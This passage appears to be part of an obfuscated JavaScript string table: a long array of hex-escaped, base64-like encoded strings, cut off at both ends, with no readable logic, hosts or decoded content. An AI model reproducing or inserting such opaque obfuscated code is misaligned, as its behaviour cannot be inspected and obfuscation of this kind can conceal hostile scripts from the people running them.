C\x53\x4D\x4B\x79\x77\x36\x33\x43\x6C\x73\x4B\x35\x62\x77\x3D\x3D","\x77\x71\x77\x6E\x77\x35\x56\x6F\x64\x73\x4F\x67\x61\x44\x42\x52\x77\x72\x37\x43\x6F\x63\x4B\x62\x5A\x63\x4F\x2F\x77\x71\x42\x4D\x77\x72\x6A\x44\x71\x4D\x4B\x2B\x55\x41\x3D\x3D","\x56\x4D\x4B\x72\x56\x73\x4B\x75\x52\x33\x7A\x43\x73\x31\x6F\x3D","\x77\x72\x54\x43\x68\x52\x45\x61\x77\x72\x54\x43\x67\x42\x42\x6A","\x77\x35\x33\x44\x6B\x73\x4F\x51\x77\x6F\x76\x44\x68\x73\x4F\x50\x77\x37\x4D\x64\x77\x35\x7A\x44\x69\x33\x62\x44\x73\x77\x3D\x3D","\x4F\x4D\x4F\x70\x77\x34\x48\x43\x75\x4D\x4F\x73\x77\x36\x76\x43\x75\x41\x34\x3D","\x77\x34\x34\x6B\x77\x37\x6E\x43\x69\x56\x35\x37\x77\x34\x56\x42\x51\x32\x35\x4A\x77\x71\x38\x3D","\x64\x4D\x4B\x7A\x61\x58\x4C\x44\x6D\x38\x4F\x65\x54\x73\x4B\x78\x48\x48\x52\x72\x47\x77\x3D\x3D","\x77\x6F\x6A\x43\x70\x4D\x4F\x52\x63\x44\x70\x31\x44\x42\x49\x3D","\x77\x70\x50\x43\x67\x51\x4D\x4C\x77\x6F\x33\x43\x6D\x7A\x45\x56\x77\x70\x44\x43\x6C\x32\x45\x51","\x41\x4D\x4B\x59\x77\x72\x6F\x54\x52\x55\x54\x44\x72\x73\x4B\x33\x47\x38\x4F\x4F\x51\x79\x41\x3D","\x77\x35\x4E\x36\x5A\x73\x4B\x4C\x77\x34\x2F\x43\x69\x73\x4B\x59\x59\x63\x4B\x61\x57\x48\x4E\x33\x57\x54\x39\x6E\x41\x6B\x58\x44\x71\x4D\x4F\x57\x4D\x51\x3D\x3D","\x77\x35\x48\x44\x69\x78\x66\x43\x70\x68\x6A\x43\x76\x63\x4B\x52\x77\x34\x70\x36\x42\x41\x6B\x61\x44\x78\x76\x44\x6F\x7A\x42\x6C\x4A\x63\x4F\x50\x77\x70\x6B\x3D","\x77\x70\x74\x6C\x77\x70\x50\x43\x68\x63\x4F\x66\x4C\x46\x72\x43\x74\x63\x4B\x34\x77\x37\x44\x43\x68\x38\x4F\x63\x66\x6A\x6A\x44\x72\x55\x74\x76\x77\x72\x6A\x44\x6C\x38\x4B\x6D","\x77\x35\x31\x61\x57\x73\x4B\x57\x77\x36\x4C\x43\x6B\x73\x4F\x50\x48\x77\x3D\x3D","\x77\x72\x58\x44\x6B\x63\x4F\x6E\x50\x67\x39\x69\x58\x32\x76\x44\x68\x38\x4B\x50\x77\x70\x59\x69","\x77\x71\x78\x2B\x77\x72\x52\x6B\x64\x4D\x4B\x6D\x54\x7A\x70\x52\x77\x36\x62\x43\x68\x38\x4F\x49","\x50\x7A\x76\x44\x69\x67\x33\x44\x6D\x63\x4B\x53\x4F\x73\x4F\x6A\x77\x34\x73\x76\x77\x36\x73\x36\x51\x73\x4F\x47\x41\x63\x4B\x32\x52\x4D\x4B\x34\x77\x71\x35\x70","\x77\x35\x72\x44\x67\x4D\x4B\x4C\x4E\x73\x4B\x5A\x52\x31\x41\x4A\x77\x34\x33\x44\x6C\x48\x6E\x43\x67\x52\x54\x44\x76\x44\x6A\x43\x6A\x41\x3D\x3D","\x77\x71\x37\x43\x70\x63\x4B\x35\x77\x36\x50\x44\x74\x67\x74\x44\x4E\x43\x49\x48\x77\x35\x31\x6D","\x46\x4D\x4F\x48\x77\x70\x72\x43\x6D\x38\x4F\x39\x77\x35\x33\x43\x75\x41\x34\x3D","\x50\x67\x74\x4A\x66\x58\x66\x44\x70\x73\x4B\x6E\x57\x4D\x4F\x2B\x77\x6F\x4D\x66\x57\x67\x3D\x3D","\x77\x72\x39\x63\x77\x34\x35\x70\x54\x38\x4F\x57\x46\x42\x52\x49\x77\x36\x72\x43\x72\x38\x4B\x65\x65\x63\x4B\x4C\x77\x72\x45\x79","\x54\x38\x4F\x41\x77\x6F\x48\x44\x76\x73\x4F\x37\x52\x73\x4F\x54\x47\x42\x33\x43\x6F\x4D\x4B\x30\x55\x46\x37\x44\x6E\x67\x44\x43\x70\x52\x6A\x43\x75\x63\x4F\x72\x77\x36\x50\x43\x6B\x6C\x31\x66\x77\x72\x6E\x43\x6A\x73\x4F\x5A\x63\x33\x2F\x44\x74\x31\x41\x56\x44\x41\x35\x32\x65\x73\x4B\x2B\x77\x6F\x37\x44\x72\x38\x4B\x69\x55\x38\x4B\x55\x64\x4D\x4F\x41\x77\x70\x38\x4C\x64\x63\x4F\x62\x51\x38\x4F\x34\x64\x46\x70\x6B\x53\x63\x4F\x71\x77\x71\x77\x46\x43\x38\x4B\x51\x77\x6F\x73\x47\x77\x70\x77\x59\x77\x34\x73\x62\x77\x35\x62\x43\x6F\x48\x33\x44\x6A\x4D\x4F\x5A\x4C\x63\x4B\x6E\x54\x73\x4B\x6C\x77\x72\x7A\x44\x6C\x32\x33\x44\x73\x52\x55\x4F\x77\x71\x48\x43\x69\x55\x67\x52\x55\x55\x58\x44\x72\x73\x4B\x4C\x77\x37\x4C\x44\x68\x57\x38\x51\x4C\x73\x4B\x4C\x77\x35\x33\x43\x73\x38\x4B\x51\x77\x37\x6E\x43\x6C\x63\x4F\x64\x58\x6B\x4C\x43\x67\x63\x4F\x50\x77\x6F\x62\x43\x6A\x4D\x4B\x4A\x4D\x48\x66\x43\x67\x30\x37\x43\x76\x38\x4B\x30\x58\x33\x44\x43\x73\x6C\x54\x43\x6D\x45\x5A\x68\x77\x34\x67\x4B\x65\x73\x4B\x57\x42\x38\x4B\x79\x46\x79\x76\x43\x72\x45\x77\x76\x52\x38\x4F\x31\x77\x35\x66\x43\x74\x73\x4F\x6E\x77\x70\x64\x56\x56\x53\x6A\x43\x67\x33\x30\x4A\x58\x6E\x73\x43\x59\x38\x4B\x76\x52\x4D\x4B\x4F\x77\x36\x78\x48\x77\x6F\x63\x3D","\x4D\x73\x4B\x4B\x65\x54\x50\x43\x68\x7A\x62\x44\x69\x73\x4F\x6E\x77\x37\x38\x34\x77\x34\x37\x44\x6B\x32\x42\x66\x51\x31\x58\x43\x73\x63\x4F\x57\x4D\x63\x4B\x66\x48\x54\x56\x35\x64\x63\x4B\x69\x77\x6F\x50\x43\x6D\x38\x4B\x7A\x77\x72\x70\x57\x77\x71\x64\x30\x4D\x63\x4F\x7A\x65\x73\x4F\x37\x44\x78\x39\x4A\x77\x72\x59\x6D\x43\x73\x4B\x47\x77\x34\x41\x4B\x77\x6F\x54\x43\x72\x57\x50\x44\x69\x51\x50\x44\x6E\x38\x4F\x37\x54\x38\x4F\x55\x45\x73\x4F\x50\x77\x34\x35\x38\x65\x47\x4D\x3D","\x4B\x63\x4F\x4D\x77\x71\x33\x43\x6C\x43\x7A\x44\x70\x63\x4B\x55\x4B\x30\x42\x38\x77\x37\x50\x43\x6A\x57\x70\x77\x41\x63\x4F\x48\x77\x71\x72\x44\x6C\x68\x30\x6B\x45\x51\x50\x44\x74\x52\x78\x49\x66\x33\x7A\x43\x6C\x38\x4B\x2F\x45\x54\x54\x43\x6E\x6C\x41\x62\x77\x6F\x51\x5A\x45\x43\x62\x43\x70\x73\x4B\x6E\x77\x72\x4E\x47\x54\x4D\x4F\x37\x77\x6F\x66\x43\x69\x73\x4F\x45\x77\x72\x77\x35\x4E\x4D\x4B\x32\x77\x35\x49\x3D","\x77\x71\x67\x44\x57\x54\x33\x44\x70\x63\x4F\x6D\x4A\x4D\x4F\x77","\x77\x34\x50\x44\x71\x31\x41\x2F\x77\x35\x30\x4C\x51\x38\x4B\x42","\x77\x6F\x35\x39\x42\x55\x50\x44\x69\x63\x4B\x44\x4E\x4D\x4B\x61\x77\x6F\x6C\x68\x77\x35\x66\x44\x75\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x36\x4C\x44\x6F\x57\x72\x43\x69\x47\x55\x4B\x42\x73\x4F\x5A\x51\x38\x4B\x63","\x4F\x78\x70\x35\x52\x56\x49\x74\x77\x6F\x58\x43\x6E\x43\x4D\x73\x77\x72\x33\x44\x74\x77\x3D\x3D","\x77\x6F\x31\x4B\x77\x72\x37\x43\x73\x58\x50\x43\x6E\x33\x63\x46","\x52\x63\x4B\x4B\x77\x72\x2F\x44\x76\x73\x4F\x2B\x42\x4D\x4F\x57\x50\x44\x76\x44\x75\x38\x4B\x77\x5A\x41\x3D\x3D","\x77\x70\x4A\x31\x77\x35\x66\x43\x73\x4D\x4B\x30\x56\x73\x4F\x42\x77\x34\x38\x3D","\x64\x63\x4B\x75\x4F\x63\x4B\x70\x58\x6D\x48\x44\x6D\x69\x4E\x4B\x77\x34\x6E\x44\x68\x54\x33\x43\x74\x4D\x4F\x77\x77\x34\x66\x44\x6C\x73\x4F\x31\x66\x7A\x66\x43\x6E\x67\x3D\x3D","\x43\x63\x4B\x70\x62\x54\x4E\x61\x64\x7A\x48\x44\x70\x4D\x4B\x34\x77\x6F\x62\x43\x6A\x47\x41\x3D","\x46\x63\x4F\x32\x77\x71\x74\x6D\x77\x34\x66\x44\x71\x4D\x4F\x4F\x59\x67\x3D\x3D","\x63\x4D\x4B\x44\x77\x70\x48\x44\x76\x73\x4F\x77\x52\x73\x4F\x58\x46\x51\x76\x43\x73\x38\x4B\x5A\x66\x6E\x54\x44\x6B\x41\x33\x43\x6C\x77\x3D\x3D","\x77\x35\x30\x66\x77\x71\x66\x43\x75\x4D\x4B\x4D\x41\x44\x31\x42\x77\x37\x70\x45\x77\x70\x45\x75","\x77\x34\x34\x36\x77\x34\x50\x43\x6A\x6B\x5A\x52\x77\x71\x68\x42\x51\x56\x51\x57\x77\x72\x6E\x43\x69\x58\x4D\x4E\x4A\x41\x3D\x3D","\x77\x70\x66\x43\x74\x38\x4B\x36\x77\x36\x2F\x43\x68\x67\x67\x58\x46\x69\x5A\x72\x77\x35\x6E\x44\x70\x48\x72\x44\x74\x48\x58\x44\x6D\x77\x4E\x2B\x66\x78\x70\x52\x63\x4D\x4F\x75\x77\x36\x73\x3D","\x42\x63\x4F\x66\x77\x70\x72\x43\x68\x4D\x4F\x79\x77\x36\x66\x44\x6A\x67\x50\x44\x72\x53\x33\x43\x71\x32\x2F\x43\x69\x52\x44\x43\x6B\x6A\x55\x3D","\x77\x71\x4D\x44\x77\x36\x54\x43\x73\x4D\x4B\x36\x57\x73\x4B\x66\x77\x72\x48\x43\x68\x38\x4B\x54\x77\x37\x2F\x43\x68\x41\x3D\x3D","\x77\x35\x5A\x66\x49\x73\x4B\x62\x77\x35\x44\x43\x71\x4D\x4B\x35\x45\x63\x4B\x65\x44\x32\x70\x39\x66\x6E\x70\x78\x43\x67\x3D\x3D","\x63\x4D\x4F\x45\x77\x35\x7A\x44\x76\x73\x4F\x77\x58\x38\x4F\x36\x4D\x51\x72\x43\x68\x63\x4B\x6E\x66\x6E\x44\x44\x6E\x57\x6E\x43\x75\x41\x50\x43\x75\x4D\x4F\x41\x77\x71\x66\x43\x68\x77\x67\x2F\x77\x70\x62\x43\x75\x73\x4B\x73\x63\x33\x7A\x44\x74\x6C\x6F\x62\x45\x54\x74\x75\x4C\x38\x4B\x35\x77\x6F\x6A\x43\x6E\x38\x4B\x68\x51\x38\x4B\x52\x59\x38\x4B\x7A\x77\x70\x67\x52\x5A\x63\x4F\x62\x62\x38\x4F\x45\x4B\x31\x73\x72","\x65\x44\x51\x76\x61\x6C\x34\x52\x57\x38\x4B\x48\x59\x55\x48\x43\x6F\x63\x4B\x2F","\x77\x34\x44\x44\x69\x4D\x4B\x51\x77\x37\x42\x68\x77\x71\x63\x70\x77\x72\x78\x4E\x51\x78\x48\x44\x6E\x38\x4F\x6F\x77\x71\x4D\x38\x4A\x38\x4F\x4F\x77\x72\x6C\x56\x4B\x41\x3D\x3D","\x77\x37\x70\x77\x58\x4D\x4B\x6A\x77\x71\x49\x63\x42\x73\x4F\x52","\x77\x36\x38\x6D\x77\x36\x4C\x43\x67\x47\x46\x39\x77\x34\x74\x42\x52\x58\x39\x74\x77\x36\x76\x43\x69\x58\x49\x46\x66\x41\x3D\x3D","\x77\x71\x37\x43\x71\x56\x44\x44\x6A\x68\x6A\x44\x72\x6A\x62\x43\x68\x41\x3D\x3D","\x77\x35\x6C\x31\x46\x38\x4F\x71\x5A\x38\x4F\x30\x77\x6F\x58\x43\x6F\x43\x6A\x44\x6A\x63\x4F\x37\x77\x35\x76\x44\x6F\x44\x7A\x43\x6B\x73\x4B\x42","\x4B\x63\x4F\x4F\x77\x70\x2F\x43\x6B\x7A\x66\x44\x69\x73\x4F\x62\x4C\x51\x3D\x3D","\x77\x34\x34\x6B\x77\x70\x58\x43\x75\x56\x31\x34\x77\x36\x52\x67\x51\x32\x35\x4F\x77\x37\x48\x43\x6D\x47\x73\x55\x57\x6D\x77\x6D\x62\x32\x34\x3D","\x77\x34\x68\x4D\x47\x4D\x4B\x52\x77\x6F\x51\x30\x4B\x63\x4B\x6F\x77\x6F\x50\x44\x69\x4D\x4B\x75\x4D\x63\x4F\x68\x62\x6C\x33\x43\x6B\x6C\x62\x44\x71\x53\x48\x43\x68\x63\x4B\x58\x77\x37\x73\x58\x57\x67\x3D\x3D","\x43\x38\x4B\x6E\x47\x32\x42\x54\x45\x32\x72\x44\x6D\x4D\x4B\x57\x77\x70\x72\x43\x6B\x55\x77\x64\x77\x72\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x48\x44\x6A\x78\x30\x64\x77\x71\x72\x44\x6D\x78\x51\x46\x77\x72\x2F\x43\x70\x42\x6C\x48\x65\x63\x4B\x4D\x63\x78\x39\x67\x4C\x63\x4B\x42\x65\x41\x3D\x3D","\x50\x77\x50\x43\x6D\x63\x4B\x5A\x77\x37\x7A\x44\x70\x33\x78\x39\x43\x51\x67\x5A\x77\x6F\x72\x44\x6B\x73\x4F\x30\x61\x63\x4B\x35","\x42\x51\x74\x4E\x49\x31\x58\x43\x72\x73\x4B\x41\x54\x73\x4F\x2B\x77\x70\x34\x58\x55\x63\x4F\x64\x77\x35\x59\x61\x61\x6D\x73\x7A\x4E\x38\x4F\x65\x77\x70\x6A\x43\x6F\x6A\x76\x43\x71\x6A\x50\x44\x73\x57\x46\x64\x4B\x55\x6E\x44\x6A\x63\x4B\x39\x77\x6F\x48\x43\x6E\x38\x4F\x4D\x4E\x4D\x4B\x4A\x77\x34\x4C\x43\x70\x73\x4F\x32\x77\x35\x37\x44\x6B\x7A\x44\x44\x72\x73\x4B\x32\x77\x34\x4C\x43\x6F\x77\x6F\x41\x54\x79\x67\x34\x77\x37\x67\x6E\x52\x57\x66\x43\x6A\x38\x4F\x56\x55\x4D\x4F\x62\x4E\x79\x50\x44\x6B\x4D\x4F\x6D","\x46\x7A\x37\x44\x67\x73\x4B\x68\x77\x34\x6A\x43\x74\x68\x64\x39\x43\x67\x34\x5A\x77\x36\x33\x44\x76\x63\x4B\x5A\x52\x63\x4F\x63\x77\x70\x4D\x38\x65\x57\x52\x54\x77\x37\x6A\x44\x69\x44\x49\x3D","\x5A\x4D\x4F\x4C\x41\x31\x66\x44\x6C\x69\x66\x44\x75\x73\x4B\x70\x4B\x38\x4F\x30\x47\x4D\x4F\x53\x77\x71\x4A\x34\x66\x38\x4B\x75\x77\x72\x5A\x41\x77\x70\x77\x4F\x77\x37\x2F\x44\x70\x77\x49\x48\x77\x37\x78\x63\x77\x37\x37\x44\x74\x43\x33\x43\x67\x44\x68\x48\x77\x72\x59\x46\x77\x37\x33\x44\x71\x63\x4F\x63\x77\x6F\x37\x43\x76\x77\x55\x3D","\x43\x63\x4B\x55\x56\x7A\x52\x53\x45\x58\x44\x44\x72\x63\x4B\x34\x77\x6F\x62\x43\x6A\x43\x51\x51\x77\x71\x33\x44\x73\x73\x4F\x34","\x53\x63\x4B\x4B\x77\x71\x50\x44\x75\x63\x4F\x38\x56\x73\x4F\x54\x4D\x54\x54\x43\x6B\x4D\x4F\x48\x53\x55\x66\x44\x6B\x41\x6E\x43\x6D\x54\x37\x43\x76\x4D\x4B\x79\x77\x71\x6B\x3D","\x77\x70\x64\x55\x77\x6F\x6E\x43\x69\x55\x58\x44\x69\x48\x51\x75\x58\x47\x52\x76\x66\x45\x50\x43\x6F\x6B\x35\x49\x45\x63\x4B\x49\x77\x70\x68\x4E\x49\x43\x7A\x44\x6B\x63\x4F\x38\x58\x4D\x4B\x2B\x44\x38\x4B\x6F\x57\x56\x76\x44\x70\x63\x4B\x66\x77\x37\x6E\x43\x6D\x68\x67\x76\x77\x36\x72\x44\x75\x56\x55\x6A\x77\x35\x50\x43\x67\x55\x4C\x43\x75\x32\x74\x30\x4A\x73\x4B\x42\x77\x70\x38\x49\x77\x71\x6E\x44\x70\x73\x4F\x73\x43\x6A\x6A\x43\x71\x46\x6E\x43\x67\x7A\x5A\x54\x55\x33\x31\x75\x47\x38\x4B\x6B\x49\x4D\x4B\x61\x77\x71\x4E\x77\x4E\x4D\x4F\x46\x52\x31\x64\x71\x58\x73\x4F\x76","\x59\x58\x67\x6D\x49\x42\x50\x43\x75\x4D\x4F\x6C\x77\x72\x63\x6A\x45\x63\x4B\x78\x63\x52\x58\x44\x68\x38\x4F\x6B\x43\x38\x4F\x58\x4A\x4D\x4F\x62\x77\x72\x72\x44\x75\x68\x5A\x37\x57\x73\x4F\x6F\x77\x35\x70\x63\x59\x73\x4F\x52\x55\x73\x4B\x44\x77\x71\x50\x44\x71\x63\x4F\x2F\x77\x35\x70\x2F\x41\x38\x4F\x73\x77\x71\x62\x43\x6A\x7A\x33\x44\x70\x63\x4F\x54\x55\x79\x50\x43\x6F\x69\x6A\x43\x76\x51\x37\x43\x71\x38\x4B\x6A\x77\x37\x77\x2F\x77\x6F\x77\x30\x4D\x38\x4B\x79\x77\x37\x4A\x45\x77\x37\x63\x32\x65\x4D\x4F\x6A\x43\x4D\x4F\x69\x4A\x38\x4B\x36\x77\x37\x78\x43\x77\x35\x37\x44\x6B\x73\x4B\x30\x77\x6F\x30\x4D\x77\x35\x62\x43\x71\x4D\x4B\x49\x50\x73\x4B\x4F\x77\x71\x30\x3D","\x77\x34\x6C\x53\x59\x4D\x4B\x59\x77\x70\x35\x44\x43\x73\x4B\x36\x77\x72\x58\x44\x70\x38\x4B\x45\x55\x4D\x4F\x44\x4B\x79\x48\x43\x75\x6E\x48\x44\x73\x6C\x33\x43\x6C\x73\x4B\x4D\x77\x72\x6F\x73\x4A\x46\x6F\x68\x4B\x78\x76\x43\x6D\x73\x4B\x4D\x77\x34\x56\x73\x77\x70\x67\x64\x56\x73\x4B\x5A\x61\x73\x4F\x51\x49\x73\x4F\x66\x4D\x38\x4F\x56\x45\x30\x55\x3D","\x77\x35\x48\x43\x75\x67\x2F\x43\x70\x67\x50\x43\x76\x63\x4B\x52\x77\x34\x4A\x46\x66\x33\x45\x33\x4B\x68\x76\x43\x75\x43\x64\x6C\x4A\x63\x4F\x32\x77\x37\x37\x44\x69\x78\x66\x43\x70\x6B\x4A\x74\x42\x69\x6A\x44\x75\x30\x76\x44\x72\x7A\x31\x63\x77\x72\x49\x67\x63\x73\x4B\x6D\x57\x4D\x4F\x59\x65\x4D\x4B\x66\x77\x72\x66\x44\x6F\x73\x4B\x56\x44\x41\x3D\x3D","\x4C\x6C\x7A\x44\x6E\x63\x4B\x68\x77\x36\x76\x44\x75\x42\x41\x45","\x42\x63\x4F\x63\x77\x72\x58\x43\x68\x63\x4F\x51\x77\x70\x72\x43\x71\x6E\x44\x44\x71\x77\x6A\x44\x76\x6D\x6A\x43\x67\x51\x6A\x43\x6C\x51\x58\x43\x70\x38\x4F\x44\x77\x71\x48\x43\x75\x4D\x4B\x42\x57\x77\x7A\x44\x6F\x46\x4C\x43\x75\x63\x4F\x51\x59\x4D\x4F\x4C\x66\x42\x73\x62\x43\x51\x66\x44\x76\x52\x6E\x43\x6E\x38\x4F\x70\x77\x35\x66\x43\x6D\x67\x3D\x3D","\x77\x72\x50\x43\x6C\x38\x4B\x42\x77\x36\x54\x44\x72\x44\x5A\x41\x48\x51\x3D\x3D","\x77\x6F\x39\x74\x77\x6F\x62\x43\x69\x45\x58\x44\x69\x46\x39\x51","\x77\x70\x4E\x56\x77\x71\x62\x44\x71\x63\x4F\x6A\x4E\x57\x50\x43\x67\x73\x4B\x39\x77\x36\x6E\x43\x71\x73\x4B\x4E\x62\x58\x7A\x44\x67\x48\x6C\x70\x77\x70\x6E\x43\x76\x73\x4F\x66\x45\x38\x4F\x46\x42\x32\x6F\x65\x45\x73\x4B\x78\x55\x67\x3D\x3D","\x77\x34\x67\x56\x77\x6F\x51\x70\x47\x38\x4B\x4F\x77\x6F\x34\x69","\x77\x6F\x56\x43\x77\x34\x62\x43\x6D\x46\x6A\x43\x6E\x33\x4D\x6C","\x77\x72\x74\x4E\x4F\x58\x55\x3D","\x77\x35\x2F\x44\x70\x43\x39\x34\x77\x37\x48\x44\x6B\x46\x7A\x44\x6C\x4D\x4F\x4F\x4D\x4D\x4B\x2B\x77\x34\x62\x44\x74\x4D\x4B\x48\x77\x6F\x4D\x4D\x63\x38\x4B\x36\x49\x57\x54\x43\x74\x73\x4B\x50\x4E\x38\x4B\x6C\x77\x34\x72\x43\x6D\x68\x34\x75\x77\x37\x4D\x4C\x55\x4D\x4B\x77\x77\x34\x54\x44\x67\x6A\x4A\x63\x77\x6F\x42\x4E\x58\x55\x6E\x44\x68\x6A\x45\x64\x77\x6F\x4D\x3D","\x77\x70\x68\x63\x77\x34\x70\x2B\x52\x73\x4F\x2B\x59\x6D\x6F\x3D","\x4E\x38\x4B\x57\x77\x34\x31\x75\x77\x35\x66\x43\x74\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x36\x62\x44\x76\x4D\x4F\x51\x77\x71\x72\x44\x6A\x73\x4F\x53\x77\x36\x42\x44","\x45\x43\x7A\x44\x6B\x38\x4B\x45\x77\x35\x62\x44\x74\x78\x6B\x45","\x53\x38\x4F\x4B\x77\x72\x7A\x43\x69\x4D\x4F\x67\x57\x73\x4F\x53\x51\x51\x76\x44\x74\x63\x4F\x50\x52\x30\x62\x44\x6B\x41\x33\x43\x74\x79\x58\x43\x73\x38\x4F\x48\x77\x35\x66\x43\x69\x42\x67\x2F\x77\x34\x76\x43\x69\x4D\x4F\x6C\x5A\x69\x44\x44\x6F\x68\x34\x41\x49\x41\x74\x54\x61\x73\x4B\x2B\x77\x6F\x33\x44\x72\x38\x4B\x6D\x56\x73\x4B\x55\x4C\x73\x4F\x47\x77\x36\x6F\x53\x5A\x73\x4F\x6F\x54\x4D\x4F\x45\x45\x44\x34\x58\x62\x38\x4F\x4F\x77\x6F\x6C\x32\x44\x73\x4F\x69\x77\x34\x49\x6F\x77\x72\x51\x59\x77\x34\x38\x43\x77\x35\x62\x44\x70\x45\x33\x44\x70\x41\x3D\x3D","\x63\x4D\x4B\x41\x77\x34\x54\x44\x76\x73\x4F\x69\x56\x73\x4F\x58\x48\x41\x76\x44\x74\x63\x4B\x75\x44\x56\x72\x44\x74\x48\x48\x43\x75\x41\x66\x43\x71\x4D\x4F\x41\x77\x35\x62\x43\x67\x43\x38\x70\x77\x72\x44\x43\x72\x63\x4F\x73\x43\x30\x76\x44\x75\x47\x45\x59\x4A\x78\x4E\x71\x56\x4D\x4B\x35\x77\x6F\x6E\x43\x74\x4D\x4B\x6D\x54\x73\x4B\x55\x4C\x38\x4B\x5A\x77\x70\x38\x55\x4C\x73\x4F\x62\x53\x63\x4F\x48\x4C\x69\x59\x58\x62\x73\x4F\x76\x77\x70\x51\x31\x4D\x73\x4F\x76\x77\x37\x30\x55\x77\x70\x34\x41\x77\x34\x51\x6F\x77\x34\x2F\x44\x6D\x45\x54\x43\x76\x4D\x4F\x2F\x4D\x73\x4B\x73\x49\x73\x4B\x36\x77\x37\x72\x43\x71\x53\x2F\x44\x73\x52\x59\x54\x77\x71\x7A\x43\x6E\x32\x70\x74\x49\x31\x33\x43\x6C\x38\x4B\x52\x77\x70\x58\x44\x6B\x52\x59\x54\x45\x73\x4B\x38\x77\x6F\x62\x43\x74\x38\x4B\x68\x77\x36\x6E\x43\x68\x63\x4F\x5A\x58\x48\x33\x43\x6D\x38\x4B\x4F\x77\x6F\x48\x43\x6A\x73\x4F\x53\x4E\x45\x76\x43\x6B\x6A\x54\x43\x6E\x38\x4B\x71\x58\x7A\x58\x43\x72\x57\x44\x43\x73\x6B\x73\x4F\x77\x71\x4D\x3D","\x77\x36\x7A\x44\x68\x63\x4F\x4B\x4D\x63\x4B\x63\x4A\x58\x63\x46\x77\x35\x62\x43\x6B\x42\x6E\x43\x70\x78\x48\x43\x71\x78\x7A\x44\x6C\x52\x63\x6A\x4D\x63\x4B\x71\x77\x72\x54\x43\x6F\x58\x4C\x44\x67\x69\x6C\x71\x77\x70\x58\x43\x6E\x73\x4B\x46\x4D\x73\x4B\x59\x77\x72\x4C\x44\x71\x63\x4F\x30\x77\x6F\x66\x43\x6C\x51\x3D\x3D","\x4D\x73\x4F\x32\x55\x55\x42\x30\x4E\x45\x2F\x43\x71\x63\x4B\x4F\x77\x37\x7A\x43\x6F\x44\x59\x3D","\x77\x72\x76\x43\x6F\x46\x50\x44\x6D\x54\x7A\x44\x6F\x54\x62\x43\x68\x41\x3D\x3D","\x53\x4D\x4B\x31\x77\x34\x48\x44\x76\x4D\x4F\x42\x41\x63\x4F\x4B\x77\x6F\x49\x3D","\x77\x71\x6F\x4B\x51\x79\x6A\x44\x70\x63\x4F\x6E\x42\x38\x4B\x41\x77\x72\x6A\x44\x6A\x63\x4F\x68\x55\x6D\x31\x71\x77\x70\x48\x44\x6F\x32\x39\x62\x4D\x73\x4F\x70\x77\x6F\x41\x4E\x4A\x6B\x76\x43\x6F\x63\x4B\x52\x53\x4D\x4F\x38\x52\x73\x4F\x31\x77\x71\x45\x31\x48\x4D\x4F\x4D\x77\x72\x6C\x66\x4D\x51\x42\x45\x77\x70\x41\x3D","\x77\x34\x34\x6B\x77\x34\x76\x43\x69\x56\x6C\x43\x77\x37\x64\x58","\x77\x70\x77\x6F\x4F\x58\x7A\x44\x6E\x63\x4B\x45\x43\x63\x4F\x52","\x42\x63\x4B\x61\x77\x71\x76\x43\x6D\x38\x4F\x4A\x77\x70\x37\x44\x6A\x31\x33\x44\x72\x54\x50\x43\x76\x32\x2F\x43\x69\x51\x6A\x43\x6A\x41\x58\x43\x74\x38\x4F\x68\x77\x35\x6E\x43\x76\x73\x4B\x53\x4F\x32\x6A\x44\x6B\x48\x4C\x43\x76\x4D\x4F\x48\x65\x63\x4F\x2B\x5A\x57\x4E\x75\x47\x51\x66\x44\x6E\x58\x48\x43\x76\x63\x4F\x41\x77\x72\x76\x43\x6D\x67\x3D\x3D","\x53\x4D\x4F\x7A\x77\x34\x76\x44\x72\x38\x4F\x6C\x42\x38\x4B\x56\x77\x6F\x49\x3D","\x77\x34\x7A\x43\x73\x4D\x4B\x30\x4D\x4D\x4B\x73\x52\x6C\x5A\x39\x77\x35\x62\x43\x6B\x33\x66\x43\x6C\x43\x66\x44\x67\x57\x37\x44\x6C\x69\x34\x73\x43\x4D\x4B\x6C\x77\x71\x33\x43\x6C\x47\x76\x44\x6B\x44\x45\x6C\x77\x70\x48\x43\x6E\x73\x4B\x43\x50\x73\x4B\x61\x77\x36\x37\x44\x67\x73\x4F\x6B\x77\x36\x37\x44\x71\x77\x72\x43\x6B\x32\x35\x55\x45\x73\x4B\x4B\x77\x36\x63\x65\x47\x4D\x4B\x6D\x43\x6D\x59\x6B\x77\x35\x6C\x47\x77\x70\x55\x6B\x55\x33\x58\x44\x75\x7A\x70\x4D\x77\x6F\x54\x44\x6C\x33\x4C\x43\x6D\x38\x4F\x36\x77\x6F\x54\x44\x75\x44\x66\x44\x74\x7A\x42\x47\x77\x35\x44\x44\x70\x38\x4B\x61\x52\x73\x4B\x42\x48\x38\x4B\x41\x59\x42\x48\x44\x73\x73\x4F\x57\x54\x6E\x70\x52\x61\x4D\x4B\x62\x77\x70\x72\x43\x67\x77\x46\x47\x47\x73\x4B\x4D\x77\x72\x54\x44\x73\x6C\x38\x4D\x51\x4D\x4B\x56\x77\x37\x46\x65\x47\x68\x6C\x57\x5A\x38\x4B\x47\x49\x4D\x4F\x72\x77\x37\x33\x44\x73\x77\x3D\x3D","\x45\x4D\x4F\x72\x47\x51\x72\x43\x76\x6B\x62\x44\x6F\x73\x4F\x73\x77\x37\x30\x30\x77\x71\x37\x44\x6B\x57\x39\x57\x64\x69\x48\x43\x72\x73\x4B\x73\x51\x38\x4B\x42\x4B\x47\x42\x51\x42\x73\x4B\x6B\x77\x72\x54\x43\x72\x73\x4B\x4B\x77\x71\x35\x73\x77\x34\x52\x30\x4D\x63\x4B\x4D\x66\x63\x4F\x7A\x41\x54\x68\x43\x77\x70\x67\x39\x4B\x4D\x4B\x50\x77\x37\x55\x59\x77\x70\x54\x43\x71\x56\x50\x44\x69\x51\x50\x44\x6E\x63\x4F\x62\x63\x63\x4F\x54\x45\x4D\x4F\x69\x77\x37\x52\x4B\x49\x57\x2F\x43\x6E\x38\x4F\x67\x77\x71\x56\x79\x77\x6F\x6A\x43\x68\x73\x4F\x69\x50\x41\x70\x2B\x57\x55\x77\x4F\x77\x34\x4A\x73\x77\x37\x30\x6E\x42\x56\x45\x72\x77\x37\x4C\x44\x67\x68\x35\x45\x57\x32\x44\x44\x73\x31\x67\x32\x77\x6F\x62\x44\x76\x6B\x55\x44\x50\x58\x48\x44\x6A\x54\x66\x44\x6C\x79\x44\x44\x6E\x38\x4F\x69\x41\x63\x4B\x44\x45\x4D\x4F\x62\x77\x72\x66\